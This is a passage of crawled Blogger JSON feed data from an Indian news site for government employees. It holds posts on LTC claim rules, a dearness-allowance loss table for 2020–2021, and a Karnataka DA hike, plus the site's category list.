Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2023\/12\/Relaxation-in-LTC-Rules.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2764515158252323801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2764515158252323801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2023\/12\/Relaxation-in-LTC-Rules.html","title":"New LTC Rules 2024, Relaxation in LTC Rules – delegation of powers to Ministries\/Departments regarding time limit for the submission of the claim"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDi_ZNfPGhqw6sFMM0XkXaXkR52dDSbUbrt9_TgeX8k32DQxo-PQX79hTOExAQdYQIuNUsM7P1U_oRSnQBEF2HeAAEE-2dPokUddRGUnTeWNfTHWmy8vJjt0jUb1cIyMi-hJ3zLgiXYo56UT8kXvfke9Vh5A046mgd9QLI0x-HtAoX09G1QtG30VhcKFI\/s72-w320-h180-c\/ThumbNail0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-3047021190698609031"},"published":{"$t":"2020-04-24T15:34:00.002+05:30"},"updated":{"$t":"2020-04-30T19:37:28.155+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"}],"title":{"type":"text","$t":"DA Loss Table for Central Government Employees from 01.01.2020 to 30.06.2021 | Latest News for Government Employees"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDA Loss Calculation for Central Government Employees\u0026nbsp;\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n7th CPC Pay Level 1 - 18\u003C\/h2\u003E\n\u003Cbr \/\u003E\nTotal DA Loss Calculation for Government Employees from 01.01.2020 to 30.06.2021 due to COVID-19 DA Freeze Orders by Government Of India on 23 April 2020.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso Check\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.governmentstaff.in\/2020\/04\/da-loss-table-for-defence-pensioners-ex.html\" rel=\"nofollow\" target=\"_blank\"\u003EDA_DR LOSS TABLE FOR DEFENCE PENSIONERS\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #660000; font-size: 13.5pt;\"\u003EAlso Check\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.governmentstaff.in\/2020\/04\/da.html\" target=\"_blank\"\u003EDA Loss for Group X with ₹\u003Cspan style=\"font-size: 12pt;\"\u003E62\u003C\/span\u003E00 X Pay\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: #660000; font-size: 13.5pt; line-height: 107%;\"\u003EAlso\nCheck\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.governmentstaff.in\/2020\/04\/da-loss-table-for-defence-employees_33.html\" target=\"_blank\"\u003EDA Loss for Group X with ₹3600 X Pay\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: 13.5pt; line-height: 107%;\"\u003EAlso\nCheck\u0026nbsp;\u003Cb style=\"color: black;\"\u003E\u003Ca href=\"https:\/\/www.governmentstaff.in\/2020\/04\/da-loss-table-for-defence-employees_26.html\" target=\"_blank\"\u003EDA Loss for Group Y\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/wzdgchAJbZ4\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/wzdgchAJbZ4?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nDA Loss Calculation for Central Government Employees\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ciframe height=\"800px\" src=\"https:\/\/docs.google.com\/viewer?srcid=1hnKL6a7GdYFBthIiscxQZyJaMPCrunpw\u0026amp;pid=explorer\u0026amp;efh=false\u0026amp;a=v\u0026amp;chrome=false\u0026amp;embedded=true\" width=\"600px\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/3047021190698609031\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2020\/04\/calculation-of-total-da-loss-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3047021190698609031"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/3047021190698609031"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2020\/04\/calculation-of-total-da-loss-for.html","title":"DA Loss Table for Central Government Employees from 01.01.2020 to 30.06.2021 | Latest News for Government Employees"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wzdgchAJbZ4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2352422515283904323"},"published":{"$t":"2019-10-19T23:04:00.011+05:30"},"updated":{"$t":"2023-12-23T23:07:27.674+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"}],"title":{"type":"text","$t":"DA from July , DA hike for Karnataka government state Employees and Pensioners | Latest News for Government Employees | 7th Pay Commission Latest News"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: #990000;\"\u003EKarnataka\ngovernment state Employees to get 11.25% DA\/DR wef 01 July 2019\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: #20124d;\"\u003EKarnataka\ngovernment hikes 4.75% dearness allowance for employees and Pensioner\u003C\/span\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: #20124d;\"\u003Es\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDoH-ohSdBmsPNtLnlbHCyulzOATiue41o8P3I4X1_efa6svAvJwf-d3H8pudOqmZ9_f6QXzu2P5LoRag1RHa4b0wqn7I4htPu5zw9JMs5KIkAyMqoWkXvRXeNr_xcXhnzfEviv7z3lc\/s1600\/DA+from+July+Hike+for+Government+Employees.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"DA from July\" border=\"0\" data-original-height=\"733\" data-original-width=\"1600\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDoH-ohSdBmsPNtLnlbHCyulzOATiue41o8P3I4X1_efa6svAvJwf-d3H8pudOqmZ9_f6QXzu2P5LoRag1RHa4b0wqn7I4htPu5zw9JMs5KIkAyMqoWkXvRXeNr_xcXhnzfEviv7z3lc\/w400-h182\/DA+from+July+Hike+for+Government+Employees.png\" title=\"DA from July\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDA from July Hike for Government Employees\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ET\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003Ehe hike announced for government employees would enhance their DA from the existing 6.50 per cent to 11.25 per cent of the basic pay, an order issued by the state Finance Department said. The hike would come into retrospective effect from July 1, 2019.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKarnataka government on Saturday announced a 4.75 per cent hike in dearness allowance (DA) for its employees, ahead of Diwali.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EAlso Check \u003Ca href=\"https:\/\/www.governmentstaff.in\/2019\/10\/expected-da-table-from-january-2020.html\" rel=\"nofollow\" target=\"_blank\"\u003EExpected\u0026nbsp;DA\/DR from January 2020\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChief Minister B S Yediyurappa has also announced an additional Rs 1,000 as hardship allowance for police personnel, along with a revision in their salaries.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThe hike announced for government employees would enhance their DA from the existing 6.50 per cent to 11.25 per cent of the basic pay, an order issued by the state Finance Department said.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThe hike would come into retrospective effect from July 1, 2019, it said adding that it would be applicable to full-time government employees, Zilla Panchayat staff, employees of aided educational institutions and universities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThe order notes that the hike would also be applicable to pensioners.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2352422515283904323\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2019\/10\/DA-From-July.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2352422515283904323"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2352422515283904323"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2019\/10\/DA-From-July.html","title":"DA from July , DA hike for Karnataka government state Employees and Pensioners | Latest News for Government Employees | 7th Pay Commission Latest News"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDoH-ohSdBmsPNtLnlbHCyulzOATiue41o8P3I4X1_efa6svAvJwf-d3H8pudOqmZ9_f6QXzu2P5LoRag1RHa4b0wqn7I4htPu5zw9JMs5KIkAyMqoWkXvRXeNr_xcXhnzfEviv7z3lc\/s72-w400-h182-c\/DA+from+July+Hike+for+Government+Employees.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.governmentstaff.in/feeds/posts/default/-/HBA?alt=json-in-script&max-results=4&callback=jQuery111005726045778251208_1769568518584&_=1769568518585
body_size: 3665
content:
// API callback
jQuery111005726045778251208_1769568518584({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655"},"updated":{"$t":"2026-01-27T20:19:10.141+05:30"},"category":[{"term":"DA News"},{"term":"7th Pay Commission"},{"term":"OROP"},{"term":"Govt Jobs"},{"term":"defence Pensioners"},{"term":"civil pensioners"},{"term":"Railway Employees"},{"term":"CG Employees"},{"term":"Pensioners"},{"term":"Government Employees Info"},{"term":"Defence"},{"term":"Digital Life Certificate"},{"term":"7Th CPC"},{"term":"8th Pay Commission"},{"term":"Government Employees"},{"term":"gds"},{"term":"Defence Personnel"},{"term":"NPS to OPS"},{"term":"Pension Pay matrix"},{"term":"Pensioner"},{"term":"Pensioner News"},{"term":"Pensioner Portal"},{"term":"Politics"},{"term":"life certificate"},{"term":"Bonus"},{"term":"DA ARREAR"},{"term":"NPS"},{"term":"Pension"},{"term":"central government employees"},{"term":"CGHS"},{"term":"CSD"},{"term":"EX SERVICEMEN"},{"term":"Government Employee News"},{"term":"HRA"},{"term":"MACP"},{"term":"Armed Forces Personnel"},{"term":"EX-SERVICEMEN WELFARE SCHEMES"},{"term":"FAMILY PENSIONERS"},{"term":"Finance News"},{"term":"GRAMIN DAK SEVAK"},{"term":"Old pension to New pension"},{"term":"8th CPC"},{"term":"BIG BOSS 16"},{"term":"CAPF"},{"term":"Cricket"},{"term":"DOPT Orders"},{"term":"EPFO"},{"term":"Government Employees News"},{"term":"Govt Holidays"},{"term":"Indian Railway"},{"term":"Railway"},{"term":"Salary Hike"},{"term":"expected da"},{"term":"income tax"},{"term":"pension hike"},{"term":"Army New pension Policy"},{"term":"CEA"},{"term":"DA ARREAR CALCULATOR"},{"term":"ECHS"},{"term":"EPS-95"},{"term":"Election 2019"},{"term":"IRCTC"},{"term":"Indian Army"},{"term":"LEAVE RULE"},{"term":"Latest Govt Job notification 2024"},{"term":"MSP"},{"term":"OPS"},{"term":"OROP Table 2019"},{"term":"PCDA"},{"term":"Personal Finance"},{"term":"SBI"},{"term":"Share Market News"},{"term":"Small Savings Schemes"},{"term":"new pension table"},{"term":"AICPIN"},{"term":"Automobile"},{"term":"Best Investment Idea"},{"term":"Budget 2019"},{"term":"CRPF"},{"term":"Cabinet Decision"},{"term":"Cricket News"},{"term":"Cryptocurrency News"},{"term":"DSP ACCOUNT"},{"term":"Defence Jobs"},{"term":"Disability Pension"},{"term":"ELECTION RESULT"},{"term":"Fitness Health"},{"term":"GPF"},{"term":"Gratuity"},{"term":"ITI JOBS"},{"term":"ITR"},{"term":"Indian Navy"},{"term":"LTC"},{"term":"LTC 80 FARE LIST"},{"term":"Lok Sabha Election"},{"term":"Minimum Pay"},{"term":"OROP2"},{"term":"Pension Adalat"},{"term":"Retirement Plan"},{"term":"SALARY Calculator"},{"term":"SBI SALARY ACCOUNT"},{"term":"State Government Pensioner"},{"term":"UPSC"},{"term":"allowance"},{"term":"iaf"},{"term":"modi"},{"term":"ACP"},{"term":"AIRF"},{"term":"ASSAM RIFLE"},{"term":"Agnipath Scheme"},{"term":"Agniveer Yojnna"},{"term":"Amazon Deals"},{"term":"Amit Shah"},{"term":"Annual increment"},{"term":"Army Retirement Age"},{"term":"Article 370"},{"term":"BASIC PAY HIKE"},{"term":"BJP Candidate List 2019"},{"term":"BJP List"},{"term":"BOX OFFICE COLLECTION"},{"term":"BSF"},{"term":"Bank Jobs"},{"term":"Best Investment Idea 2025"},{"term":"Best Motivational Videos"},{"term":"Bike News"},{"term":"Budget"},{"term":"CAR FROM CSD"},{"term":"CBSE RESULT"},{"term":"CCL"},{"term":"CDS"},{"term":"CGDA"},{"term":"CH RH 2020"},{"term":"CILQ FOR ARMY"},{"term":"CPPC"},{"term":"CSD CAR PRICE LIST 2019"},{"term":"Chanakya Niti"},{"term":"Charter of Demands"},{"term":"Circular"},{"term":"DA 5th CPC"},{"term":"DA 6th CPC"},{"term":"DA Calculator"},{"term":"DDA"},{"term":"DOE"},{"term":"DR CALCULATOR"},{"term":"Dearness Allowance"},{"term":"Defence Pension"},{"term":"Delhi police Recruitment"},{"term":"EPS95 pensioners"},{"term":"EWS"},{"term":"Education"},{"term":"Election Duty Allowance"},{"term":"Entertainment"},{"term":"Exit Poll 2019"},{"term":"FMA"},{"term":"Fitment factor"},{"term":"GDS BONUS"},{"term":"Govt Schemes"},{"term":"Gratuity Calculator"},{"term":"HBA"},{"term":"HBL"},{"term":"HRA calculator"},{"term":"Holiday Homes"},{"term":"Home Loan"},{"term":"IPL 2024"},{"term":"Indian Air Force"},{"term":"Jeevan Praman"},{"term":"KV ADMISSION"},{"term":"LIC"},{"term":"Latest Bollywood News"},{"term":"Leave Encashment Calculator"},{"term":"Lok sabha election 2024"},{"term":"MATERNITY LEAVE"},{"term":"MOD"},{"term":"MONEY MARKET"},{"term":"Military Service Pay"},{"term":"NCJCM"},{"term":"NDA"},{"term":"NEW Defence Pension POLICY"},{"term":"NRC"},{"term":"National Education Policy"},{"term":"Notional Increment"},{"term":"OFFICE MEMORANDUM"},{"term":"Online Earning"},{"term":"PENSION ARREAR CALCULATOR"},{"term":"PENSION RULES"},{"term":"PF"},{"term":"PMKVY"},{"term":"PMSS"},{"term":"PPF"},{"term":"PPO"},{"term":"PRE-1953 PENSIONERS"},{"term":"PRE-2006"},{"term":"PROVIDENT FUND"},{"term":"Pay rules"},{"term":"Population Policy"},{"term":"Pre-2016 Pensioner"},{"term":"RAS"},{"term":"RBSE 10th Result"},{"term":"RETIREMENT AGE"},{"term":"RPSC"},{"term":"Railway jobs"},{"term":"Result"},{"term":"Retirement"},{"term":"Revised Pension Table"},{"term":"SALARY CUT"},{"term":"SPARSH"},{"term":"SSC"},{"term":"Sainik School"},{"term":"Saving"},{"term":"Sports News"},{"term":"State Government Employees"},{"term":"Strike"},{"term":"Surgical Strike"},{"term":"TA"},{"term":"TPT"},{"term":"TRAVELLING ALLOWANCE"},{"term":"Technology"},{"term":"Train"},{"term":"UAN"},{"term":"UMANG"},{"term":"army pension cut"},{"term":"bank Rules"},{"term":"bank employees"},{"term":"central government Pensioner"},{"term":"dependents card"},{"term":"ePPO"},{"term":"insurance"},{"term":"pension calculator"},{"term":"promotion"},{"term":"railways quota"}],"title":{"type":"text","$t":"Government Staff"},"subtitle":{"type":"html","$t":"Is Website par Apko sarkari karmchariyon aur Pensioners se judi har jankari milegi. Saath hi apko Desh aur Dunia se judi taza khabaren bhi mil sakegi jinme Government Employee News, Pensioners News, Car News, Politics News, Latest Government Jobs,  Technology News, Automobile,  Life and Health news, Share Market News, Best investment ideas,  Personal Finance,  Defence Pensioners News,  DA News shamil hai."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/-\/HBA?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/search\/label\/HBA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"B